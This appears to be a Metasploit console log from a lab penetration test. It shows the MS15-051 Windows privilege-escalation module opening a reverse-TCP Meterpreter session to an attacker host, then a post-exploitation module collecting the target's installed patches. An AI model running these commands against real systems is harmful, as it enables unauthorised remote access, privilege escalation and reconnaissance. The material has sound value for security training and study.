 msf6 exploit(windows/local/ms15_051_client_copy_image) > set session 1
session => 1
msf6 exploit(windows/local/ms15_051_client_copy_image) > run
[*] Started reverse TCP handler on 192.168.108.130:4444
[*] Sending stage (175174 bytes) to 192.168.108.128
[-] Exploit aborted due to failure: no-target: Running against WOW64 is not supported
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/ms15_051_client_copy_image) > [*] Meterpreter session 2 opened (192.168.108.130:4444 -> 192.168.108.128:49230) at 2022-04-23 11:16:48 -0400
msf6 exploit(windows/local/ms15_051_client_copy_image) >
msf6 exploit(windows/local/ms15_051_client_copy_image) > sessions
Active sessions
===============
Id  Name  Type                     Information             Connection
--  ----  ----                     -----------             ----------
1         meterpreter x86/windows  root-PC\root @ ROOT-PC  192.168.108.130:4444 -> 192.168.108.128:49228 (192.168.108.128)
2         meterpreter x64/windows  root-PC\root @ ROOT-PC  192.168.108.130:4444 -> 192.168.108.128:49230 (192.168.108.128)
msf6 exploit(windows/local/ms15_051_client_copy_image) > use post/windows/gather/enum_patches
msf6 post(windows/gather/enum_patches) > set session 2
session => 2
msf6 post(windows/gather/enum_patches) > run
[*] Patch list saved to /root/.msf4/loot/20220423111839_windows_192.168.108.128_enum_patches_938981.txt
[+] KB2534111 installed on 2/28/2022
[+] KB2999226 installed on 4/5/2022
[+] KB4474419 installed on 4/5/2022
[+] KB976902 installed on 11/21/2010
[*] Post module execution completed
msf6 post(windows/gather/enum_patches) >